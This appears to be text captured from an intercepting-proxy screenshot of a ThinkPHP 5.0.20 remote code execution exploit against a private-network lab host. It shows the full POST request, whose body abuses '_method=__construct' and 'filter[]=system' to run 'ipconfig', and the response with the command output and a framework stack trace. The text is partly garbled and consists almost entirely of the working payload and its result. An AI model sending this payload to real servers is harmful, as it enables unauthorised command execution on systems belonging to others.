 Request
Raw Params Headers Hex
POST /thinkphp5.0.20/public/?s=captcha HTTP/1.1
Host: 10.10.13.92
Content-Length: 87
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.10.13.92
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.90 Safari/537.36 Edg/89.0.774.57
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
Referer: http://10.10.13.92/thinkphp5.0.20/public/?s=captcha
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,cy;q=0.5
Connection: close
aaa=ipconfig&_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=POST
Response
Raw Headers Hex HTML Render
Windows IP iNode VPN: . . . . . . . . . . . . : DNS . . . . . . . . :
vEthernet (WSL): DNS . . . . . . . : IPv6 . . . . . . . . : fe80::1400:a3ad:f055:2ad0%14
IPv4 . . . . . . . . . . . . : 169.254.42.208 . . . . . . . . . . . . : 255.255.0.0 . . . . . . . . . . . . . :
: DNS . . . . . . . : IPv6 . . . . . . . . : fe80::f9b8:88d0:f4d0:14ec%11 IPv4 . . . . . . . . . .
. . : 10.10.13.92 . . . . . . . . . . . . : 255.255.255.0 IPv4 . . . . . . . . . . . . : 192.168.3.161 . . . . . . . . . .
. . : 255.255.255.0 . . . . . . . . . . . . . : 10.10.13.1 192.168.3.1 VirtualBox Host-Only Network:
DNS . . . . . . . : IPv6 . . . . . . . . : fe80::c8c0:c1f4:a18d:faee%34 IPv4 . . . . . . . . . . . . :
169.254.250.238 . . . . . . . . . . . . : 255.255.0.0 . . . . . . . . . . . . . : SV-Connection: . .
. . . . . . . . . . : DNS . . . . . . . : * 2: . . . . . . . . . . . . :
DNS . . . . . . . : VMware Network Adapter VMnet1: DNS . . . . . . .
: IPv6 . . . . . . . . : fe80::7967:a5f8:1fd2:d57b%13 IPv4 . . . . . . . . . . . . : 192.168.221.1 . . . . . .
. . . . . . : 255.255.255.0 . . . . . . . . . . . . . : 4: . . . . . . . . . . . . :
DNS . . . . . . . : VMware Network Adapter VMnet8: DNS . . . . . . . : IPv6
. . . . : fe80::29ee:9571:a151:e99a%18 IPv4 . . . . . . . . . . . . : 192.168.35.1 . . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . : * 3: DNS . . . . . . . : IPv6 . . . . . . . . :
fe80::f921:aa08:f404:d85c%39 IPv4 . . . . . . . . . . . . : 192.168.137.1 . . . . . . . . . . . . : 255.255.255.0 .
. . . . . . . . . . . . : 2: . . . . . . . . . . . . : DNS . . . . . . . :
WLAN: . . . . . . . . . . . . : DNS . . . . . . . :
[0] HttpException in App.php line 535
:captcha
526. $config = self::init($module);
527.
528. //
529. $request->cache(
530. $config['request_cache'],
531. $config['request_cache_expire'],
532. $config['request_cache_except']
533. );